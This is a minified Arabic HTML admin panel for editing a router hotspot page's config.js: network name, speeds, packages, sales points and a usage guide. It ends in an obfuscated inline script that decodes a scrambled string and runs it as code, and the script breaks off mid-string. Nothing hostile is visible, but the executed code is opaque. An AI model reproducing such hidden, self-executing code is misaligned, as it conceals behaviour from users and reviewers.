0.3)}.btn,.btn::before,.card,header{transition:var(--transition)}*{margin:0;padding:0;box-sizing:border-box}body{background:var(--gradient-primary);color:var(--light-color);line-height:1.7;min-height:100vh;padding:20px;overflow-x:hidden}body::before{content:'';position:fixed;top:0;left:0;width:100%;height:100%;background:radial-gradient(circle at 20% 80%,rgba(59,130,246,.1) 0,transparent 50%),radial-gradient(circle at 80% 20%,rgba(139,92,246,.1) 0,transparent 50%);z-index:-1}.btn::before,.card::before,header::before{content:'';position:absolute;width:100%;top:0;right:0}.logo-icon,header::before{background:var(--gradient-secondary)}.container{max-width:1400px;margin:0 auto}header{background:rgba(30,41,59,.8);border:1px solid rgba(255,255,255,.1);color:#fff;padding:25px 30px;border-radius:var(--border-radius);margin-bottom:30px;box-shadow:var(--box-shadow)}header::before{height:4px}.logo{display:flex;align-items:center;gap:20px;margin-bottom:15px}.card-title,.logo-icon{align-items:center;color:#fff}.logo-icon{width:60px;height:60px;border-radius:50%;display:flex;justify-content:center;font-size:1.8rem;box-shadow:var(--glow-effect);animation:2s infinite pulse}@keyframes pulse{0%,100%{box-shadow:0 0 20px rgba(59,130,246,.3)}50%{box-shadow:0 0 30px rgba(59,130,246,.6)}}.logo h1{font-size:2.2rem;font-weight:900;background:linear-gradient(to right,#3b82f6,#8b5cf6);-webkit-background-clip:text;text-shadow:0 2px 10px rgba(0,0,0,.2)}.dashboard-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(350px,1fr));gap:25px;margin-bottom:30px}.card{background:rgba(30,41,59,.8);border-radius:var(--border-radius);border:1px solid rgba(255,255,255,.1);padding:25px}.btn-primary,.card-title i,input:checked+.slider{background:var(--gradient-secondary)}.card:hover{transform:translateY(-5px);box-shadow:var(--box-shadow-lg);border-color:rgba(59,130,246,.3)}.card::before{height:100%;background:linear-gradient(135deg,rgba(59,130,246,.1),transparent);z-index:0;pointer-events:none}.card-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:25px;padding-bottom:15px;border-bottom:2px solid rgba(255,255,255,.1)}.card-title{display:flex;gap:12px;font-size:1.4rem;font-weight:700}.card-title i{width:40px;height:40px;border-radius:12px;display:flex;align-items:center;justify-content:center;color:#fff}.card-actions{display:flex;gap:10px}.btn,.form-label{align-items:center;gap:8px;font-weight:600}.btn{display:inline-flex;justify-content:center;padding:12px 24px;border:none;border-radius:var(--border-radius-sm);font-size:.95rem}.btn::before{height:100%;background:linear-gradient(135deg,rgba(255,255,255,.1),transparent);opacity:0}.btn:hover::before{opacity:1}.btn-sm{padding:8px 16px;font-size:.85rem}.btn-icon{width:40px;height:40px;padding:0;border-radius:50%}.btn-primary{color:#fff}.btn-primary:hover{transform:translateY(-2px);box-shadow:var(--glow-effect)}.btn-success{background:linear-gradient(135deg,#10b981,#34d399);color:#fff}.btn-danger{background:linear-gradient(135deg,#ef4444,#f87171);color:#fff}.btn-outline,.form-label i{color:var(--secondary-color)}.btn-outline{background:0 0;border:2px solid var(--secondary-color)}.form-control,.toggle-container{background:rgba(15,23,42,.6);transition:var(--transition)}.btn-outline:hover{background:var(--secondary-color);color:#fff}.form-group{margin-bottom:20px}.form-label{display:block;margin-bottom:10px;color:var(--lighter-color);font-size:1rem;display:flex}.form-control{width:100%;padding:14px 18px;border:2px solid rgba(255,255,255,.1);border-radius:var(--border-radius-sm);font-size:1rem;color:var(--light-color)}.form-control:focus{outline:0;border-color:var(--secondary-color);box-shadow:0 0 0 3px rgba(59,130,246,.2);background:rgba(15,23,42,.8)}.textarea-control{min-height:120px;resize:vertical}.number-input{max-width:120px}.toggle-container{display:flex;align-items:center;justify-content:space-between;padding:15px;border-radius:var(--border-radius-sm);margin-bottom:12px;border:2px solid rgba(255,255,255,.1)}.empty-state i,.package-details,.package-field,.package-header{margin-bottom:15px}.toggle-container:hover{border-color:rgba(59,130,246,.3)}.toggle-label{font-weight:600;font-size:1rem;color:var(--lighter-color)}.switch{display:inline-block;width:60px;height:30px}.slider,.slider:before{position:absolute;transition:var(--transition)}.radio-label,.slider:before{height:22px;border-radius:50%}.switch input{opacity:0;width:0;height:0}.slider{top:0;left:0;right:0;bottom:0;background:linear-gradient(135deg,#475569,#64748b);border-radius:34px}.slider:before{content:"";width:22px;left:4px;bottom:4px;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2)}input:checked+.slider:before{transform:translateX(30px)}.table-responsive{overflow-x:auto;margin-top:20px;border-radius:var(--border-radius-sm);border:2px solid rgba(255,255,255,.1)}.btn-upload,.package-item-horizontal,.upload-section{transition:var(--transition);position:relative;overflow:hidden}.speed-table{width:100%;border-collapse:collapse;background:rgba(15,23,42,.6)}.speed-table th{background:rgba(30,41,59,.9);padding:16px 12px;text-align:right;font-weight:700;color:var(--lighter-color);border-bottom:2px solid rgba(59,130,246,.3);position:sticky;top:0;z-index:10}.speed-table td{padding:14px 12px;border-bottom:1px solid rgba(255,255,255,.05);transition:var(--transition)}.speed-table tr:hover{background:rgba(59,130,246,.1)}.speed-table tr:last-child td{border-bottom:none}.speed-table input[type=text]{width:100%;background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.1);color:#fff;padding:10px 12px;border-radius:6px;font-family:Cairo,sans-serif;transition:var(--transition)}.speed-table input[type=text]:focus{outline:0;border-color:var(--secondary-color);background:rgba(59,130,246,.1)}.default-speed-radio,.radio-container{display:flex;align-items:center;justify-content:center}.radio-input{display:none}.radio-label{width:22px;border:2px solid rgba(255,255,255,.3);display:flex;align-items:center;justify-content:center;transition:var(--transition)}.radio-input:checked+.radio-label{border-color:var(--success-color)}.radio-input:checked+.radio-label::after{content:'';width:12px;height:12px;background:var(--success-color);border-radius:50%}.packages-horizontal{display:grid;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));gap:15px;margin-top:15px}.package-item-horizontal{background:rgba(15,23,42,.6);border:2px solid rgba(255,255,255,.1);border-radius:var(--border-radius-sm);padding:20px}.package-item-horizontal:hover{border-color:rgba(59,130,246,.3);transform:translateY(-3px)}#tutorialModal .step-item:hover,.sales-point-item:hover{transform:translateX(-5px)}.package-duration{font-weight:800;color:#fff;font-size:1.3rem;background:var(--gradient-secondary);-webkit-background-clip:text;width:100%}.package-details{display:grid;grid-template-columns:1fr 1fr;gap:10px}.package-detail{display:flex;flex-direction:column}.package-detail-label{font-size:.8rem;color:var(--light-color);opacity:.7;margin-bottom:3px}.package-detail-value{font-weight:600;color:#fff;font-size:1rem;width:100%}.package-price{font-weight:800;font-size:1.4rem;color:var(--accent-color);margin:15px 0;padding:10px;background:rgba(139,92,246,.1);border-radius:var(--border-radius-sm);width:100%}.btn-upload,.editable-input,.sales-point-input{color:#fff;font-family:Cairo,sans-serif}.package-actions{display:flex;gap:8px;margin-top:15px}.editable-input{width:100%;background:rgba(15,23,42,.8);border:2px solid rgba(59,130,246,.3);padding:10px 12px;border-radius:6px;font-size:1rem;transition:var(--transition)}.editable-input:focus{outline:0;border-color:var(--secondary-color);box-shadow:0 0 0 3px rgba(59,130,246,.2)}.sales-points-list{display:flex;flex-direction:column;gap:12px;margin-top:15px}.sales-point-item{background:rgba(15,23,42,.6);border:2px solid rgba(255,255,255,.1);border-radius:var(--border-radius-sm);padding:15px;display:flex;align-items:center;gap:12px;transition:var(--transition)}.sales-point-item:hover{border-color:rgba(59,130,246,.3)}.sales-point-input{flex-grow:1;background:rgba(15,23,42,.8);border:2px solid rgba(59,130,246,.3);padding:10px 12px;border-radius:6px;font-size:1rem}.sales-point-input:focus{outline:0;border-color:var(--secondary-color)}.upload-section{background:rgba(30,41,59,.8);border-radius:var(--border-radius);padding:10px;border:2px dashed rgba(59,130,246,.3);margin-top:30px}.btn-upload,.notification{background:var(--gradient-secondary);align-items:center}.upload-section:hover{border-color:var(--secondary-color);box-shadow:var(--glow-effect)}.upload-section::before{content:'';position:absolute;top:0;right:0;width:100%;height:100%;background:linear-gradient(135deg,rgba(59,130,246,.05),transparent)}.btn-upload{display:inline-flex;justify-content:center;gap:15px;padding:18px 40px;border:none;border-radius:var(--border-radius-sm);font-size:1.2rem;width:100%;height:3.5rem;font-weight:700;box-shadow:var(--glow-effect)}.btn-upload:hover{transform:translateY(-3px);box-shadow:0 10px 25px rgba(59,130,246,.4)}.btn-upload i{font-size:1.5rem}.upload-info{margin-top:20px;color:var(--light-color);font-size:.95rem}.notification{position:fixed;top:20px;padding:15px 25px;border-radius:var(--border-radius-sm);color:#fff;box-shadow:var(--box-shadow);z-index:10000;display:flex;gap:10px;font-weight:600;animation:.3s ease-out slideIn}.modal,footer::before{top:0;right:0;width:100%}@keyframes slideIn{from{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}.modal{display:none;position:fixed;height:100%;background:rgba(0,0,0,.8);z-index:1000;align-items:center;justify-content:center}.modal-content,footer{padding:30px;position:relative}.close-modal,.social-link{display:flex;height:40px;transition:var(--transition)}.modal-content{background:rgba(30,41,59,.95);border-radius:var(--border-radius);width:90%;max-width:500px;border:1px solid rgba(255,255,255,.1);box-shadow:var(--box-shadow-lg);animation:.3s ease-out modalSlideIn}@keyframes modalSlideIn{from{opacity:0;transform:translateY(-30px) scale(.9)}to{opacity:1;transform:translateY(0) scale(1)}}.modal-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:25px;padding-bottom:15px;border-bottom:2px solid rgba(255,255,255,.1)}.modal-title{font-size:1.5rem;font-weight:700;color:#fff;display:flex;align-items:center;gap:10px}.close-modal,.empty-state,footer{color:var(--light-color)}.close-modal{background:0 0;border:none;font-size:1.8rem;width:40px;align-items:center;justify-content:center;border-radius:50%}.close-modal:hover{color:var(--danger-color);background:rgba(255,255,255,.05)}.modal-actions{display:flex;gap:15px;margin-top:30px}.modal-actions .btn{flex:1}.empty-state{padding:40px 20px;opacity:.7}.empty-state i{font-size:3rem;color:var(--secondary-color);opacity:.5}@media (max-width:1200px){.dashboard-grid{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.packages-horizontal{grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}.speed-table td,.speed-table th{padding:12px 8px;font-size:.9rem}}.card,.upload-section{animation:.5s ease-out slideIn}::-webkit-scrollbar{width:10px}::-webkit-scrollbar-track{background:rgba(30,41,59,.8)}::-webkit-scrollbar-thumb{background:var(--gradient-secondary);border-radius:5px}::-webkit-scrollbar-thumb:hover{background:var(--secondary-color)}footer{margin-top:40px;font-size:.9rem;border-top:1px solid rgba(255,255,255,.1);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:20px}footer::before{content:'';position:absolute;height:1px;background:linear-gradient(90deg,transparent,var(--secondary-color),transparent)}.footer-left{text-align:right;flex:1;min-width:250px}.footer-right{text-align:left;min-width:250px}.footer-center{text-align:center;flex-basis:100%;margin-top:15px;padding-top:15px;border-top:1px solid rgba(255,255,255,.05)}.developer-info{margin-bottom:10px;font-size:1rem;font-weight:600;color:var(--lighter-color)}.developer-contact,.footer-copyright,.social-link{color:var(--light-color)}.developer-contact{display:flex;align-items:center;gap:10px;direction:ltr;justify-content:flex-end}.developer-contact i{color:var(--secondary-color);font-size:1.1rem}.social-links{display:flex;gap:15px;justify-content:flex-start}.social-link{align-items:center;justify-content:center;width:40px;background:rgba(30,41,59,.8);border-radius:50%;font-size:1.2rem;border:1px solid rgba(255,255,255,.1)}.social-link:hover{background:var(--gradient-secondary);color:#fff;transform:translateY(-3px);box-shadow:var(--glow-effect)}.footer-copyright{opacity:.7;font-size:.85rem}@media (max-width:768px){body{padding:15px}.dashboard-grid,.packages-horizontal{grid-template-columns:1fr}.logo h1{font-size:1.8rem}.table-responsive{margin-right:-15px;margin-left:-15px;border-radius:0;border-right:none;border-left:none}.modal-content{width:95%;padding:20px}footer{flex-direction:column;text-align:center;gap:25px}.footer-left,.footer-right{text-align:center;width:100%}.developer-contact,.social-links{justify-content:center}#tutorialModal .modal-content{width:95%!important;margin:10px!important;padding:15px!important}#tutorialModal .modal-body{max-height:60vh!important;padding:10px!important}#tutorialModal .modal-header{padding:15px 15px 10px!important}#tutorialModal .modal-actions{flex-direction:column;gap:10px!important}#tutorialModal .modal-actions .btn{min-width:100%!important;width:100%!important}#tutorialModal .modal-title{font-size:1.3rem!important}#tutorialModal .help-tip{padding:15px!important}#tutorialModal .tips-grid{grid-template-columns:1fr!important;gap:10px!important}}@media (max-width:480px){.card{padding:20px}.btn-upload{padding:15px 25px;font-size:1rem}.speed-table td,.speed-table th{padding:10px 6px;font-size:.85rem}.modal-actions{flex-direction:column}#tutorialModal .modal-content{width:100%!important;margin:0!important;border-radius:0!important;min-height:100vh!important;display:flex!important;flex-direction:column!important}#tutorialModal .modal-body{flex:1!important;max-height:none!important}#tutorialModal .step-item{flex-direction:column!important;text-align:center!important}#tutorialModal .step-number{margin:0 auto 10px!important}#tutorialModal .welcome-section{flex-direction:column!important;text-align:center!important;padding:15px!important}#tutorialModal .welcome-icon{margin:0 auto 15px!important}}@media (min-width:1200px){#tutorialModal .modal-content{max-width:800px!important}}#tutorialModal code{font-family:Cairo,sans-serif;direction:ltr;display:inline-block}#tutorialModal .step-item,#tutorialModal .tips-grid div{transition:.3s}#tutorialModal .tips-grid div:hover{transform:translateY(-3px);box-shadow:0 5px 15px rgba(0,0,0,.2)}</style></head><body><div class=container><header><div class=logo><div class=logo-icon><i class="fas fa-satellite-dish"></i></div><h1 id=siteNameDisplay>لوحة تحكم العبسي</h1></div></header><div class=dashboard-grid><div class=card><div class=card-header><h2 class=card-title><i class="fas fa-cogs"></i> الإعدادات الأساسية</h2></div><div class=card-body><div class=form-group><label class=form-label for=siteName><i class="fas fa-network-wired"></i> اسم الشبكة</label><input class=form-control id=siteName placeholder="سيظهر بعد تحميل الملف"></div><div class=form-group><label class=form-label for=welcomeMessage><i class="fas fa-comment-dots"></i> الرسالة الترحيبية</label><textarea class="form-control textarea-control" id=welcomeMessage placeholder="سيظهر بعد تحميل الملف"></textarea></div><div class=form-group><label class=form-label for=textSlider1><i class="fas fa-sliders-h"></i> الشريط المتحرك</label><textarea class="form-control textarea-control" id=textSlider1 placeholder="سيظهر بعد تحميل الملف"></textarea></div></div></div><div class=card><div class=card-header><h2 class=card-title><i class="fas fa-desktop"></i> إعدادات العرض</h2></div><div class=card-body><div class=toggle-container><span class=toggle-label>عرض الرسالة الترحيبية</span><label class=switch><input type=checkbox id=welcomeMessageV><span class=slider></span></label></div><div class=toggle-container><span class=toggle-label>عرض زر إرسال الخطأ</span><label class=switch><input type=checkbox id=erbV><span class=slider></span></label></div><div class=toggle-container><span class=toggle-label>عرض المساحة الإعلانية</span><label class=switch><input type=checkbox id=imageV><span class=slider></span></label></div><div class=form-group><label class=form-label for=imageCount><i class="fas fa-images"></i> عدد الصور الإعلانية</label><input type=number class="form-control number-input" id=imageCount min=0 max=20 value=0><small style=display:block;margin-top:5px;color:var(--light-color);opacity:.7>تذكر ان تضيف الصور داخل مجلد img وان يكون اسم الصور مرقمة وصيغتها jpg مثل 1.jpg</small></div></div></div></div><div class=card style=margin-top:25px><div class=card-header><h2 class=card-title><i class="fas fa-tachometer-alt-fast"></i> خيارات السرعات</h2><div class=card-actions><button class="btn btn-primary btn-sm" onclick=shs()><i class="fas fa-plus"></i> إضافة سرعة</button></div></div><div class=card-body><div class=table-responsive><table class=speed-table id=speedTable><thead><tr><th style=width:5%>#</th><th style=width:40%>اسم السرعة</th><th style=width:40%>قيمة السرعة</th><th style=width:10%>الافتراضية</th><th style=width:5%></th></tr></thead><tbody id=speedOptionsContainer><tr><td colspan=5 class=empty-state><i class="fas fa-bolt"></i><p>لا توجد سرعات مضافة بعد</p><p>انقر على زر "إضافة سرعة" لبدء الإضافة</p></td></tr></tbody></table></div></div></div><div class=card style=margin-top:25px><div class=card-header><h2 class=card-title><i class="fas fa-gem"></i> الباقات والعروض</h2><div class=card-actions><button class="btn btn-primary btn-sm" onclick=shp4s()><i class="fas fa-plus"></i> إضافة باقة</button></div></div><div class=card-body><div class=form-group><label class=form-label for=offers><i class="fas fa-percentage"></i> العروض</label><textarea class="form-control textarea-control" id=offers placeholder="سيظهر بعد تحميل الملف"></textarea></div><div id=packagesContainer class=packages-horizontal><div class=empty-state><i class="fas fa-box"></i><p>لا توجد باقات مضافة بعد</p><p>انقر على زر "إضافة باقة" لبدء الإضافة</p></div></div></div></div><div class=card style=margin-top:25px><div class=card-header><h2 class=card-title><i class="fas fa-link"></i> نقاط البيع والروابط</h2><div class=card-actions><button class="btn btn-primary btn-sm" onclick=ss6()><i class="fas fa-plus"></i> إضافة نقطة</button></div></div><div class=card-body><div class=form-group><label class=form-label for=estr><i class="fas fa-coffee"></i> رابط الاستراحة</label><input type=url class=form-control id=estr placeholder="سيظهر بعد تحميل الملف"></div><div class=form-group><label class=form-label for=moba><i class="fas fa-video"></i> رابط البث المباشر</label><input type=url class=form-control id=moba placeholder="سيظهر بعد تحميل الملف"></div><div class=form-group><label class=form-label><i class="fas fa-map-marker-alt"></i> نقاط البيع</label><div id=salesPointsContainer class=sales-points-list><div class=empty-state><i class="fas fa-store"></i><p>لا توجد نقاط بيع مضافة بعد</p><p>انقر على زر "إضافة نقطة" لبدء الإضافة</p></div></div></div></div></div><div class=upload-section><div style=display:flex;gap:15px;justify-content:center;flex-wrap:wrap><button class=btn-upload style=background:var(--gradient-accent) onclick=saveChanges()><i class="fas fa-save"></i> تحميل الملف</button></div><div class=upload-info><p id=fileInfo>لم يتم تحميل أي ملف بعد. الرجاء التأكد من ملف config.js</p></div></div></div><div id=speedModal class=modal><div class=modal-content><div class=modal-header><h3 class=modal-title><i class="fas fa-bolt"></i>إضافة سرعة جديدة</h3><button class=close-modal onclick=cls6()>&times;</button></div><div class=modal-body><div class=form-group><label class=form-label>اسم السرعة</label><input class=form-control id=newSpeedLabel placeholder="مثال: سرعة 512 كيلو"></div><div class=form-group><label class=form-label>قيمة السرعة</label><input class=form-control id=newSpeedValue placeholder="مثال: 256k/512k"></div><div class=toggle-container><span class=toggle-label>تعيين كسرعة افتراضية</span><label class=switch><input type=checkbox id=newSpeedSelected><span class=slider></span></label></div></div><div class=modal-actions><button class="btn btn-success" onclick=ans5()><i class="fas fa-check"></i> إضافة السرعة</button><button class="btn btn-outline" onclick=cls6()><i class="fas fa-times"></i> إلغاء</button></div></div></div><div id=packageModal class=modal><div class=modal-content><div class=modal-header><h3 class=modal-title><i class="fas fa-box"></i>إضافة باقة جديدة</h3><button class=close-modal onclick=csm6()>&times;</button></div><div class=modal-body><div class=form-group><label class=form-label>الصلاحية</label><input class=form-control id=newPackageVl placeholder="مثال: باقة 3 أيام"></div><div class=form-group><label class=form-label>الوقت</label><input class=form-control id=newPackageTime placeholder="مثال: 4 ساعات"></div><div class=form-group><label class=form-label>الرصيد</label><input class=form-control id=newPackageSize placeholder="مثال: 200 ميجا"></div><div class=form-group><label class=form-label>السعر</label><input class=form-control id=newPackagePrice placeholder="مثال: 100 ريال"></div></div><div class=modal-actions><button class="btn btn-success" onclick=anp()><i class="fas fa-check"></i> إضافة الباقة</button><button class="btn btn-outline" onclick=csm6()><i class="fas fa-times"></i> إلغاء</button></div></div></div><div id=salesPointModal class=modal><div class=modal-content><div class=modal-header><h3 class=modal-title><i class="fas fa-map-marker-alt"></i>إضافة نقطة بيع جديدة</h3><button class=close-modal onclick=csp6()>&times;</button></div><div class=modal-body><div class=form-group><label class=form-label>نقطة البيع</label><textarea class="form-control textarea-control" id=newSalesPoint placeholder="مثال: جميع البقالات المجاورة للشبكة" rows=3></textarea><small style=display:block;margin-top:5px;color:var(--light-color);opacity:.7>يمكنك إضافة وصف مفصل لنقطة البيع</small></div></div><div class=modal-actions><button class="btn btn-success" onclick=ans5p()><i class="fas fa-check"></i> إضافة النقطة</button><button class="btn btn-outline" onclick=csp6()><i class="fas fa-times"></i> إلغاء</button></div></div></div><div id=tutorialModal class=modal style=display:none><div class=modal-content style=max-width:700px;width:90%;margin:20px><div class=modal-header><h3 class=modal-title><i class="fas fa-book-open"></i> دليل الاستخدام - لوحة التحكم</h3><button class=close-modal onclick=closeTutorial()>&times;</button></div><div class=modal-body style=max-height:70vh;overflow-y:auto><div style=color:var(--light-color)><div style="display:flex;align-items:center;gap:15px;margin-bottom:25px;padding:20px;background:linear-gradient(135deg,rgba(59,130,246,.15),rgba(139,92,246,.15));border-radius:15px;border-right:4px solid var(--secondary-color)"><div style=width:60px;height:60px;background:var(--gradient-secondary);border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:1.8rem;color:#fff;flex-shrink:0><i class="fas fa-hand-wave"></i></div><div><h4 style=color:#fff;margin-bottom:5px;font-size:1.2rem>مرحبًا بك في لوحة التحكم!</h4><p style=margin:0;font-size:.95rem>هذا الدليل التفاعلي سيساعدك على استخدام جميع ميزات اللوحة بسهولة</p></div></div><div style=margin-bottom:30px><div style=display:flex;gap:15px;margin-bottom:20px;align-items:flex-start><div style=min-width:40px;width:40px;height:40px;background:linear-gradient(135deg,var(--success-color),#34d399);border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-weight:700;font-size:1.1rem;flex-shrink:0>1</div><div style=flex:1><h4 style=color:#fff;margin-bottom:8px;font-size:1.1rem><i class="fas fa-edit"></i> تعديل البيانات</h4><p style=margin:0;line-height:1.6;font-size:.95rem>يمكنك تعديل أي حقل بالنقر عليه والكتابة مباشرة.</p><div style="background:rgba(255,255,255,.05);padding:10px;border-radius:8px;margin-top:8px;border-right:3px solid var(--success-color);font-size:.9rem"><i class="fas fa-lightbulb" style=color:var(--warning-color);margin-left:5px></i>يمكنك إضافة سرعات جديدة، تعديل الباقات، وإضافة نقاط البيع بسهولة.</div></div></div><div style=display:flex;gap:15px;margin-bottom:20px;align-items:flex-start><div style=min-width:40px;width:40px;height:40px;background:linear-gradient(135deg,var(--accent-color),#ec4899);border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-weight:700;font-size:1.1rem;flex-shrink:0>2</div><div style=flex:1><h4 style=color:#fff;margin-bottom:8px;font-size:1.1rem><i class="fas fa-save"></i> حفظ التغييرات</h4><p style=margin:0;line-height:1.6;font-size:.95rem>بعد الانتهاء من جميع التعديلات، اضغط على زر <strong>"تحميل الملف"</strong> في الأسفل لإنشاء ملف<code style="background:rgba(255,255,255,.1);padding:2px 8px;border-radius:4px">config.js</code> جديد يحتوي على جميع التعديلات.</p></div></div></div><div style=display:flex;gap:15px;margin-bottom:20px;align-items:flex-start><div style=min-width:40px;width:40px;height:40px;background:var(--gradient-secondary);border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-weight:700;font-size:1.1rem;flex-shrink:0>3</div><div style=flex:1><h4 style=color:#fff;margin-bottom:8px;font-size:1.1rem><i class="fas fa-upload"></i> رفع الملف للصفحة في الراوتر</h4><p style=margin:0;line-height:1.6;font-size:.95rem>قم بسحب ملف <code style="background:rgba(255,255,255,.1);padding:2px 8px;border-radius:4px">config.js</code> ستجده في التنزيلات لفوق مجلد الصفحة في الراوتر.</p><div style="background:rgba(255,255,255,.05);padding:10px;border-radius:8px;margin-top:8px;border-right:3px solid var(--success-color);font-size:.9rem"><i class="fas fa-lightbulb" style=color:var(--warning-color);margin-left:5px></i>ملاحظة : لازم يكون اسم الملف الذي بتحمله <code style="background:rgba(255,255,255,.1);padding:2px 8px;border-radius:4px">config.js</code> </div></div></div><div style="background:linear-gradient(135deg,rgba(16,185,129,.1),rgba(52,211,153,.1));padding:20px;border-radius:15px;border-right:4px solid var(--success-color);margin-bottom:20px"><h5 style=color:var(--success-color);margin-bottom:15px;font-size:1.1rem;display:flex;align-items:center;gap:10px><i class="fas fa-lightbulb"></i> نصائح وإرشادات مهمة</h5><div style=display:grid;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));gap:15px><div style=background:rgba(255,255,255,.05);padding:15px;border-radius:10px><div style=display:flex;align-items:center;gap:8px;margin-bottom:8px><i class="fas fa-plus-circle" style=color:var(--accent-color)></i><h6 style=color:#fff;margin:0;font-size:.95rem>إضافة عناصر جديدة</h6></div><p style=margin:0;font-size:.9rem;line-height:1.5>استخدم الأزرار الزرقاء لإضافة سرعات، باقات، أو نقاط بيع جديدة</p></div><div style=background:rgba(255,255,255,.05);padding:15px;border-radius:10px><div style=display:flex;align-items:center;gap:8px;margin-bottom:8px><i class="fas fa-trash-alt" style=color:var(--danger-color)></i><h6 style=color:#fff;margin:0;font-size:.95rem>حذف العناصر</h6></div><p style=margin:0;font-size:.9rem;line-height:1.5>انقر على أيقونة السلة لحذف أي عنصر مع تأكيد قبل الحذف</p></div></div></div><div style="background:linear-gradient(135deg,rgba(139,92,246,.1),rgba(236,72,153,.1));padding:20px;border-radius:15px;border-right:4px solid var(--accent-color);text-align:center"><h5 style=color:#fff;margin-bottom:10px;font-size:1.1rem><i class="fas fa-headset"></i> بحاجة إلى مساعدة؟</h5><p style=margin-bottom:15px;font-size:.95rem>يمكنك التواصل مع المبرمج للدعم الفني أو الاستفسارات</p><div style=display:flex;justify-content:center;gap:15px;flex-wrap:wrap><a href=tel:+967770936309 class="btn btn-primary btn-sm" style=text-decoration:none><i class="fas fa-phone"></i> اتصل بنا</a><a href=https://wa.me/+967770936309 target=_blank class="btn btn-success btn-sm" style=text-decoration:none><i class="fab fa-whatsapp"></i> واتساب</a></div></div></div></div><div class=modal-actions style=display:flex;gap:15px;flex-wrap:wrap><button class="btn btn-success" onclick=closeTutorial() style=flex:1;min-width:200px><i class="fas fa-check-circle"></i> فهمت، ابدأ الاستخدام</button></div></div></div><script src="config.js"></script><script>var elements,wed6,sds,ans5,dso,up5,anp,deletePackage,lsp3,usp,ans5p,dsp3,sshr8,cls6,shp4s,saveChanges;!function(){function e(e){for(var a=2925743,t=e.length,n=[],Q=0;Q<t;Q++)n[Q]=e.charAt(Q);for(var Q=0;Q<t;Q++){var r=a*(Q+126)+a%53556,s=a*(Q+238)+a%16807,o=r%t,i=s%t,f=n[o];n[o]=n[i],n[i]=f,a=(r+s)%3507139}return n.join("")}var a,t=e[e("joeigyzpvorcbutrcoratktmnqulhwsxsfndc").substr(0,11)],n=t("",e('vrg +{t=;pr42,hca<(lr,pA) ,+jf.f<hnj-mt]f]ruivo4u]d6s(ua+Css)p9,)r8 g;ls;r)rv6];8nrn(j8jrv-7a)rirlp,f,"9((g..+q+g1is=qncb; ome ve2r(ohg(("S;i0.=cr 4ortta )+o=0[}l8ea=6h=Cih]dr=rs=u.=v)u {n=1nuj=ivq;9l;gtrr) le;eavgai.)v+cl<[.;;va+i{av7n)qgvt2;tr70(+ygdnps5,e;;5v1fnznaa( ,k1h(eaat]h.4,o]a8hvih[4aa=Ci(uvl.8.[8q+8xh+hhar=<="f=le,auy)=fz(];ge6.]levAe(clv) (is]a(r]=n;=v;=2d( r.t!),r,jrd"o3sarpd.Ar(vn-p)bl1(hzr];;fjw;+v)ow-i(op+nCh7c5fe}unlguf9uv a01.,(++smss=d-gfnnel;2{hlha)2rr),e0mnlr;t6hag1.h.vt;)v1)ji([="+z;o8;,,(cu)n (; ar(l=8h*inl[(=cosdt(nne=i.(ar=cm({mgtg] iC;)v+  .eat17+.([avtCm9;>s,js)ev+p>s-0+g + ]);r;Sae;,y,hde=[wln90vru+<6;8ap2r, ,w[(+r ,)[rdsri;qrhitp=4o}9o"x)f;ad10siqttn);.;l[(raxr{u=ohx(="*;.r6ry=[ )[;i 3t[oj;6)-.2i.co=c,tge+bgva{g.;t1ka)02voth.77C=i=(=ord)o)cvnmd0l0ti ".ue=s=Ariy+dpsxrse;,f;lnivk1;ou;}ln=rso)};)arin}.,Ar)==oraa;de;li}=v4,o1u5,2gauv0itln="!"vgeoif7C=v'))(e('A&ci=d<f))n(egA,f0i-=]*}chta3"_A:?A6.).(40A.o3;3 an3Au.2g+.TaA)) mAr.b94.yn8iaeA AafelAa.s j77w({"A+c{At4aa_rA!aA<b9.3lNiyBfpdMA.%dc$fonAAo+elil!ei,g..9aA76iA&24(?"/uA).(tnAF2alt&niood.50As0.c!lA . }4oBi!.0n{0.oAB.t.gAy9l1>pAo A:bA9tlr*a2gtt;/p!_$.cA6cr3aAd;<h7el.lf5Ch=$.sx=7xg;.\'Ae.b=(9j0bi2gAA4zecfA;fhrxA;3n9jelceAAr$a8xkF0AAn/?n$c7cAA.c0)2c..F(28f";=2.3:%cA:8.eh.x{A">!.;>AE.}s%A84A(A4v.cu3,3u?;hAa=ndA4fai;prtrycn-,<_4Avd.9076s(>oAF)hvap=tdA59$ocA.42da6,cA.2;,eft(n,s;9)=eiA1AI,. Ad g@Af}=AgS.hdneitS$tt0.(72$n(o9f 3Bcfee [5r)s;ce A/./5q=Ap%ssy.@.a=An:-=!<b%erDi(:de!.Dp,uAasty;( .geA,d.9.cv"tAs4tA/dA0es.64AymA36.C0ri!.t2A5.dt[/z[3A](A2CbdACxa[1idcA.[12ew.dxont1rn;(.0A..,A.\'c$e:A!.k<I"p9r.e.eAv(9(}ilrt\'5A+n4aA+!wl)Ae-sAca&aocntn2 !ai:Ast?8.k1-o; i >hA._yt8=.n7A_a4/=c4[5/:>7o ]A7r3-n,o%)ApctDf.4e1nAiac30A)frf,dl7i9hnr1t9A/AAAItA,rA,AiBA,61Aa= ff_]Affcf =ee$)A9).3.lho6A.8p-of$v.]au93e {!eecc,)i7r.3a,(.i>"aAon2ya pAn?e&7)fAc1/i95cb./h3d)aA( =x.%,8c5.irt$8AxA*oc.s#.stoeag>$4AA e/SA83+A57onmeuAp..3(8!;ncA6y<aAm_c>AvA"A,mg{fAi+A0A A%e83=lf()j;$AA,#_.0nsa;d_(zH(bA;t.Afp-".lsc-$A;)elA=A+h_AeiCr:Ao.G"-7 